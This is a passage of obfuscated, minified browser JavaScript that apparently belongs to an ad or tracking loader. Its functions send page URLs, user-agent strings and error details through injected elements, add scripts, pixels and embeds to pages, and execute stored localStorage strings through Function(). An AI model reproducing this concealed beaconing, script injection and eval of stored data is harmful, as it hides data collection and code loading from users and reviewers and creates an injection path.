_0xa0f0x6},ookdK:_0xa0f0x8(874),tfwBM:_0xa0f0x8(586),uCUJb:_0x453b[1413],VsCRs:_0xa0f0x8(461),RETrs:_0xa0f0x8(573),PvyYu:_0x453b[1414],bTQcs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},gixIJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},joCip:_0x453b[1415],DxVou:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TdMah:_0x453b[250],YMKty:_0xa0f0x8(729),DAzEp:_0x453b[263],SfUGm:_0x453b[264],uoTLW:_0xa0f0x8(1050),bPADB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ngCug:_0xa0f0x8(982)},_0xa0f0xb=document[_0xa0f0x8(863)]|| document[_0x453b[1416]](_0x453b[242])[0],_0xa0f0x3=document[_0xa0f0x8(709)](_0xa0f0xa.EAnzO),_0xa0f0xc=_0xa0f0xa[_0xa0f0x8(764)];_0xa0f0x6= _0xa0f0xa[_0xa0f0x8(1131)](_0xa0f0x6,{}),_0xa0f0x7= _0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0x453b[1417]](_0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa.FRNKg(_0xa0f0xa[_0xa0f0x8(1155)],_0xa0f0x5[_0xa0f0x8(946)]),_0xa0f0x8(1224)),_0xa0f0x5[_0xa0f0x8(637)]),_0xa0f0xa[_0xa0f0x8(333)])+ _0xa0f0x5[_0x453b[255]],_0xa0f0xa[_0xa0f0x8(931)]),_0xa0f0x5[_0xa0f0x8(778)]),_0xa0f0x6[_0x453b[1240]]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(830)],_0xa0f0x6[_0xa0f0x8(400)])),_0xa0f0x6[_0xa0f0x8(804)]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(694)]+ _0xa0f0x6[_0xa0f0x8(804)]),_0xa0f0x7+= _0xa0f0x8(757)+ _0xa0f0x17,_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(791)]+ window[_0x453b[268]][_0xa0f0x8(1182)],_0xa0f0xa[_0xa0f0x8(1129)](self,top)&& (_0xa0f0x7+= _0xa0f0xa[_0x453b[1420]](_0xa0f0xa[_0x453b[1418]],JSON[_0xa0f0x8(595)](this[_0x453b[1419]]())));try{_0xa0f0xc= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0x3[_0xa0f0x8(1010)]= _0xa0f0xa[_0xa0f0x8(429)](_0xa0f0xa.DxVou(_0xa0f0xa[_0xa0f0x8(893)](_0x453b[249]+ (_0xa0f0xa[_0xa0f0x8(396)]=== _0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa[_0xa0f0x8(458)],_0xa0f0xa[_0xa0f0x8(593)])?_0xa0f0xa[_0xa0f0x8(533)]:_0xa0f0xa[_0xa0f0x8(396)]),_0xa0f0xa[_0xa0f0x8(984)]),encodeURIComponent(_0xa0f0x7))+ _0x453b[1421],_0xa0f0xa[_0x453b[1422]](encodeURIComponent,_0xa0f0xc))+ _0xa0f0xa[_0xa0f0x8(613)],_0xa0f0xb[_0xa0f0x8(1121)](_0xa0f0x3)},sendInfo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={iWfOx:_0xa0f0x6(361),kHWOT:_0xa0f0x6(679),JyWQc:_0xa0f0x6(757),yBihS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RbWab:_0xa0f0x6(1179),FPVwf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BxDhj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},JhFrO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ihEbN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},OijSY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uxxry:_0xa0f0x6(1172),tjyQg:_0x453b[264],FFLEE:_0xa0f0x6(665),WZGaz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},gBVDE:_0x453b[1421],DaMqw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x8=document[_0xa0f0x6(709)](_0xa0f0x7[_0xa0f0x6(909)]),_0xa0f0xa=_0xa0f0x5[_0xa0f0x6(637)],_0xa0f0xb=_0xa0f0x7[_0xa0f0x6(1004)];try{_0xa0f0xb= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(376)]+ _0xa0f0x17,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.RbWab,window[_0xa0f0x6(922)][_0xa0f0x6(1182)]),_0xa0f0x8[_0xa0f0x6(1010)]= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.FPVwf(_0xa0f0x7[_0xa0f0x6(1027)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7.JhFrO(_0x453b[249],_0xa0f0x7[_0xa0f0x6(813)](_0xa0f0x6(665),_0xa0f0x7[_0xa0f0x6(473)](_0x453b[1423],_0xa0f0x7[_0xa0f0x6(701)]))?_0xa0f0x7[_0xa0f0x6(541)]:_0xa0f0x7[_0x453b[1424]]),_0xa0f0x6(1128)),_0xa0f0x7[_0xa0f0x6(795)](encodeURIComponent,_0xa0f0xa)),_0xa0f0x7[_0xa0f0x6(919)]),_0xa0f0x7[_0xa0f0x6(1115)](encodeURIComponent,_0xa0f0xb)),_0x453b[265]),document[_0xa0f0x6(863)][_0xa0f0x6(1121)](_0xa0f0x8)},utils:{cneckLoadBjs:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={MohXm:_0x453b[1425]};_0xa0f0x7[_0xa0f0x6(480)]= _0xa0f0x6(802),_0xa0f0x7[_0xa0f0x6(1096)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1204)]= _0xa0f0x6(1045);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(392)[_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0xc[_0xa0f0x6(971)]= function(){var _0xa0f0x5=_0xa0f0x6;_0xa0f0x3[_0xa0f0x5(1268)](_0xa0f0xc[_0xa0f0x5(1140)],200)&& _0xa0f0xc[_0xa0f0x5(1140)]< 300&& _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1426]](_0xa0f0x5(1203),_0xa0f0x22[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x3[_0xa0f0x5(1007)])};continue;case _0x453b[221]:_0xa0f0xc[_0xa0f0x6(671)]= 3e3;continue;case _0x453b[222]:_0xa0f0xc[_0x453b[1427]](_0xa0f0x8.MohXm,_0xa0f0x6(852));continue;case _0x453b[223]:_0xa0f0xc[_0xa0f0x6(688)](_0xa0f0x8[_0xa0f0x6(480)],_0xa0f0x5);continue;case _0x453b[225]:var _0xa0f0x3={kazyq:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x8[_0xa0f0x6(1096)](_0xa0f0x5,_0xa0f0x7)},guMBY:_0xa0f0x8[_0x453b[1428]]};continue;case _0x453b[227]:_0xa0f0xc[_0xa0f0x6(617)]();continue;case _0x453b[256]:var _0xa0f0xc= new XMLHttpRequest;continue};break}},setParamToBody:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;document[_0x453b[1429]][_0xa0f0x5[_0xa0f0x7(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x7(1230)](_0x453b[3])]= _0xa0f0x6},getParamFromBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;return document[_0xa0f0x6(583)][_0xa0f0x5[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])]},isDOMElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={muQEA:_0xa0f0x6(837),ppgPT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},NDQwX:_0xa0f0x6(434),DQKsM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},IdfNq:_0xa0f0x6(928),HpglY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WmKCQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},VFCDI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},UtiEZ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};return !!( typeof HTMLElement=== _0xa0f0x7[_0xa0f0x6(414)]|| _0xa0f0x7[_0x453b[1430]](_0xa0f0x7[_0xa0f0x6(435)]( typeof HTMLElement,_0xa0f0x7.NDQwX)?_0xa0f0x7[_0xa0f0x6(393)]:_0xa0f0x7.DQKsM(_0xa0f0x16,HTMLElement),_0xa0f0x7[_0xa0f0x6(1256)])?_0xa0f0x7.HpglY(_0xa0f0x5,HTMLElement):_0xa0f0x5&& _0xa0f0x7[_0xa0f0x6(446)](_0xa0f0x7.VFCDI(_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))&& 1=== _0xa0f0x5[_0x453b[1431]]&& _0xa0f0x7[_0xa0f0x6(1052)]( typeof _0xa0f0x5[_0xa0f0x6(1107)],_0x453b[1228]))},cookieEnabled:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1432]]= _0xa0f0x5(926),_0xa0f0x6[_0x453b[1433]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0x453b[1434]]= _0x453b[1435],_0xa0f0x6[_0xa0f0x5(1022)]= _0x453b[1436];var _0xa0f0x7=_0xa0f0x6;try{document[_0xa0f0x5(512)]= _0xa0f0x7[_0xa0f0x5(673)];var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(716)](document[_0xa0f0x5(512)][_0x453b[15]](_0xa0f0x7[_0x453b[1434]]),-1);return document[_0x453b[1437]]= _0xa0f0x7[_0xa0f0x5(1022)],_0xa0f0x8}catch(_0xa0f0x5){return !1}},isReloaded:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1147)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(888)]= _0xa0f0x5(651);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0x7[_0xa0f0x5(1147)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x7[_0xa0f0x5(888)])?window[_0x453b[1412]]:window;return _0xa0f0x8[_0x453b[1438]][_0xa0f0x5(1234)]?_0xa0f0x7[_0xa0f0x5(1147)](_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(871)],_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(315)]):null},_storage:(_0xa0f0x25= _0xa0f0x15,_0xa0f0xb= {KqjPb:_0xa0f0x25(409),JzkdL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},ucWgb:_0x453b[1439],wKzyH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},wmWNY:_0xa0f0x25(892),WDGmn:_0xa0f0x25(648),eYcHe:_0xa0f0x25(714),CgEUs:_0xa0f0x25(1237),iXElL:_0x453b[1440],mvjdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WPmSb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},EMgAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QPLYY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},EqEGB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qScEo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vvPSu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mHyRT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZOPzR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},Kspxh:_0xa0f0x25(371),ZGXPr:_0xa0f0x25(1102),nifgg:_0xa0f0x25(571),sUyla:_0x453b[1441],lcVTh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},CHyGG:_0xa0f0x25(988),cgGby:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},QxPmJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},LwpYG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},pyOmV:_0xa0f0x25(1018),vuNvc:_0x453b[1442],JXoac:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cbDAu:_0xa0f0x25(928),cMhoI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TVjwp:_0xa0f0x25(506),qNvjS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BIVuO:_0xa0f0x25(478),FfWSv:_0xa0f0x25(1090),nTGEW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qliAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},btkEv:_0xa0f0x25(1051),sghkn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UTOTc:_0xa0f0x25(1059),CtvcT:_0x453b[1443],FjIAw:_0xa0f0x25(1232),TQBXu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},YKlGn:_0xa0f0x25(745),LWlDQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ujLAw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SUOrV:_0xa0f0x25(497),GylUq:_0xa0f0x25(866),grnsj:_0x453b[1248],wTGOu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},evQpX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},bXjFG:_0xa0f0x25(369)},_0xa0f0x26= function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){for(var _0xa0f0x8=_0xa0f0x25,_0xa0f0xa=_0xa0f0xb[_0xa0f0x8(1053)][_0x453b[214]](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:var _0xa0f0xc;continue;case _0x453b[221]:if(1=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(382)](_0xa0f0x6)};continue;case _0x453b[222]:if(2=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(369)](_0xa0f0x6,_0xa0f0x7),_0xa0f0x7};continue;case _0x453b[223]:_0xa0f0x5[_0x453b[1444]][_0xa0f0x8(923)]?_0xa0f0xc= _0xa0f0x5[_0xa0f0x8(841)][_0xa0f0x8(923)]:(_0xa0f0xc= Object[_0x453b[1445]](_0xa0f0x5[_0xa0f0x8(841)]),_0xa0f0x5[_0xa0f0x8(841)][_0x453b[1446]]= _0xa0f0xc,_0xa0f0xc[_0xa0f0x8(1042)]());continue;case _0x453b[225]:return _0xa0f0xc};break}},_0xa0f0x26[_0xa0f0x25(841)]= {_list:{},_isAvailable:function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x25;if(_0xa0f0xb[_0xa0f0x8(621)](_0xa0f0x5[_0xa0f0x8(1072)],void(0))){return _0xa0f0x5[_0xa0f0x8(1072)]};try{for(var _0xa0f0xa=_0xa0f0xb[_0xa0f0x8(803)][_0xa0f0x8(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(337)],_0xa0f0xd[_0xa0f0x8(514)](_0xa0f0x11)),_0xa0f0xb[_0xa0f0x8(1279)]),_0xa0f0x6)+ _0xa0f0x8(731),_0xa0f0x7);continue;case _0x453b[221]:_0xa0f0x5[_0x453b[1447]]=  !0;continue;case _0x453b[222]:var _0xa0f0xc=!1,_0xa0f0xd=window[_0xa0f0x6],_0xa0f0x11=_0xa0f0xb[_0xa0f0x8(1016)];continue;case _0x453b[223]:return !0;case _0x453b[225]:_0xa0f0xd[_0xa0f0x8(978)](_0xa0f0x11,_0xa0f0x11);continue};break}}catch(_0xa0f0x6){_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(980)];var _0xa0f0x12= typeof DOMException!== _0xa0f0xb[_0x453b[1448]]&& _0xa0f0xb[_0x453b[1449]](_0xa0f0x6,DOMException);return (_0xa0f0xc= _0xa0f0x5[_0x453b[1447]]= _0xa0f0x12&& (_0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[255]],22)|| 1014=== _0xa0f0x6[_0xa0f0x8(706)]|| _0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(840))|| _0xa0f0xb[_0xa0f0x8(783)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(927)))&& _0xa0f0xd&& _0xa0f0xb[_0xa0f0x8(621)](_0xa0f0xd[_0xa0f0x8(652)],0))&& (_0xa0f0x5[_0x453b[1451]]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(521)](_0xa0f0xb.EqEGB(_0xa0f0xb[_0xa0f0x8(509)](_0xa0f0xb[_0xa0f0x8(861)](_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(1097)](_0xa0f0x8(327),_0xa0f0x12)+ _0xa0f0xb[_0xa0f0x8(678)],_0xa0f0x6[_0xa0f0x8(706)])+ _0xa0f0xb[_0x453b[1452]],_0xa0f0x6[_0xa0f0x8(778)])+ _0xa0f0x8(912),_0xa0f0xd),_0xa0f0xd?_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(373)],_0xa0f0xd[_0xa0f0x8(652)]):_0x453b[3]),_0xa0f0xb[_0x453b[1453]]),_0xa0f0x7)+ _0x453b[1454]),_0xa0f0xc}},_init:function(){var _0xa0f0x5=_0xa0f0x25;_0xa0f0xb[_0x453b[1455]](_0xa0f0xb[_0xa0f0x5(846)],window)&& window[_0xa0f0x5(760)](_0xa0f0x5(566),this[_0xa0f0x5(456)][_0xa0f0x5(308)](this))},subscribe:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;return _0xa0f0xb[_0xa0f0x7(1176)](_0xa0f0x5,void(0))&& _0xa0f0xb[_0xa0f0x7(962)]( typeof _0xa0f0x6,_0xa0f0x7(837))&& (!this[_0xa0f0x7(776)][_0xa0f0x7(1215)](_0xa0f0x5)&& (this[_0xa0f0x7(776)][_0xa0f0x5]= []),this[_0x453b[1456]][_0xa0f0x5][_0x453b[24]](_0xa0f0x6)),this},_storageEvent:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x25;_0xa0f0x5= _0xa0f0x5|| window[_0x453b[1457]],this[_0xa0f0x6(776)][_0xa0f0x6(1215)](_0xa0f0x5[_0xa0f0x6(569)])&& this[_0xa0f0x6(776)][_0xa0f0x5[_0xa0f0x6(569)]][_0xa0f0x6(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;_0xa0f0xb[_0xa0f0x8(1063)](_0xa0f0x7,this[_0xa0f0x8(382)](_0xa0f0x5[_0xa0f0x8(569)]),_0xa0f0x5)}),this)},get:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x25,_0xa0f0x7=_0xa0f0xb[_0x453b[1458]][_0x453b[214]](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:try{var _0xa0f0xa=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0x5)}catch(_0xa0f0x7){for(var _0xa0f0x3=_0xa0f0xb[_0xa0f0x6(1002)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:try{var _0xa0f0xd=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0xb[_0xa0f0x6(1016)])}catch(_0xa0f0x7){var _0xa0f0x11=_0x453b[3];_0xa0f0xb[_0xa0f0x6(783)](_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(722)](_0xa0f0xb[_0xa0f0x6(925)],_0xa0f0x7[_0xa0f0x6(637)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1093)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(1255)],_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(384)](_0xa0f0x6(497),_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(958)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0x16(_0xa0f0x7)),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(940)](_0xa0f0xb.UTOTc,_0xa0f0xd),_0xa0f0x11+= _0xa0f0x6(623)+ _0xa0f0x5,_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb[_0xa0f0x6(687)],this[_0xa0f0x6(332)][_0xa0f0x6(1072)]),this[_0xa0f0x6(332)][_0xa0f0x6(1072)]&& (_0xa0f0x11+= _0xa0f0xb[_0x453b[1459]]+ this[_0xa0f0x6(332)][_0xa0f0x6(637)]);var _0xa0f0x12={};return _0xa0f0x12[_0x453b[1451]]= _0xa0f0x11,void(_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0x12))};continue;case _0x453b[221]:return;case _0x453b[222]:_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(774)](_0xa0f0xb[_0xa0f0x6(505)],_0xa0f0xa);continue;case _0x453b[223]:_0xa0f0xb[_0xa0f0x6(1124)](_0xa0f0x16(_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0x6(506)+ _0xa0f0x7[_0xa0f0x6(637)],_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1152)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb.FfWSv,_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(548)](_0xa0f0xb.SUOrV,_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7));continue;case _0x453b[225]:var _0xa0f0x27={};_0xa0f0x27[_0x453b[1451]]= _0xa0f0x11,_0xa0f0x22[_0x453b[1460]](_0xa0f0x27);continue};break}};continue;case _0x453b[221]:return _0xa0f0xa&& /^:[bdfn0]:/[_0xa0f0x6(936)](_0xa0f0xa)?_0xa0f0x28[_0xa0f0xa[_0x453b[19]](1,2)](_0xa0f0xa[_0xa0f0x6(1148)](3)):JSON[_0xa0f0x6(1058)](_0xa0f0xa);case _0x453b[222]:if(!this[_0xa0f0x6(332)](_0xa0f0xb[_0xa0f0x6(842)],_0xa0f0xb[_0xa0f0x6(1103)])){return};continue;case _0x453b[223]:var _0xa0f0x26={AamQR:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x5,_0xa0f0x7)},cEOVB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0xb[_0x453b[1461]](_0xa0f0x5,_0xa0f0x6)},pwXDm:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(353)](_0xa0f0x5,_0xa0f0x7)}};continue;case _0x453b[225]:var _0xa0f0x28={0:function(){return null},n:function(_0xa0f0x5){return _0xa0f0x26[_0xa0f0x6(474)](Number,_0xa0f0x5)},b:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x26[_0xa0f0x7(386)](_0xa0f0x7(736),_0xa0f0x5)},d:function(_0xa0f0x5){return  new Date(_0xa0f0x5)},f:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return Function(_0xa0f0x26[_0xa0f0x7(759)](_0xa0f0x7(418),_0xa0f0x5))()}};continue};break}},set:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;if(!this[_0xa0f0x7(332)](_0xa0f0x7(866),_0xa0f0xb[_0x453b[1462]])){return this};var _0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(540)]= _0x453b[220],_0xa0f0x8[_0xa0f0x7(467)]= _0x453b[1463],_0xa0f0x8[_0x453b[1464]]= _0x453b[1465],_0xa0f0x8[_0xa0f0x7(914)]= _0x453b[1466],_0xa0f0x8[_0xa0f0x7(650)]= _0x453b[1467];var _0xa0f0xa=_0xa0f0x8,_0xa0f0x3=Object[_0xa0f0x7(841)][_0x453b[1226]][_0x453b[1238]](_0xa0f0x6)[_0xa0f0x7(1250)](/\s|]/)[1];if(_0xa0f0xa[_0x453b[1303]](_0xa0f0x3)){switch(_0xa0f0xa[_0xa0f0x3]){case _0x453b[1463]:;case _0x453b[1467]:_0xa0f0x6= _0xa0f0x6[_0xa0f0x7(489)]();break;default:_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};_0xa0f0x6= _0xa0f0xb[_0xa0f0x7(1087)](_0xa0f0xb.TQBXu(_0xa0f0xb[_0xa0f0x7(1087)](_0x453b[1468],_0xa0f0xa[_0xa0f0x3]),_0x453b[1468]),_0xa0f0x6)}else {_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};return localStorage[_0xa0f0x7(978)](_0xa0f0x5,_0xa0f0x6),this}},void((window[_0x453b[1469]]= _0xa0f0x26))),addScript:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(670)]= _0x453b[1470];var _0xa0f0x8=_0xa0f0x7;this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x8.FSubJ)},addPixel:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DeUMV:_0x453b[1471]};this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(976)])},addEmbed:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={eUGyW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x8[_0xa0f0x7(585)]= _0x453b[1471],_0xa0f0x8[_0xa0f0x7(1258)]= _0x453b[1472],_0xa0f0x8[_0xa0f0x7(374)]= _0xa0f0x7(1188);var _0xa0f0xa=_0xa0f0x8;try{for(var _0xa0f0xb=_0xa0f0x7(894)[_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xb[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x6&& _0xa0f0xa[_0xa0f0x7(1214)](_0xa0f0x6[_0x453b[1473]](),_0xa0f0xa[_0xa0f0x7(585)])&& (_0xa0f0xd[_0xa0f0x7(399)]= _0xa0f0xd[_0xa0f0x7(999)]= _0x453b[1474],_0xa0f0xd[_0xa0f0x7(823)][_0xa0f0x7(643)]= _0xa0f0xa[_0xa0f0x7(1258)],_0xa0f0xd[_0xa0f0x7(971)]= _0xa0f0xd[_0xa0f0x7(797)]= this[_0xa0f0x7(1189)]);continue;case _0x453b[221]:if(!_0xa0f0x5){return};continue;case _0x453b[222]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(997)]= 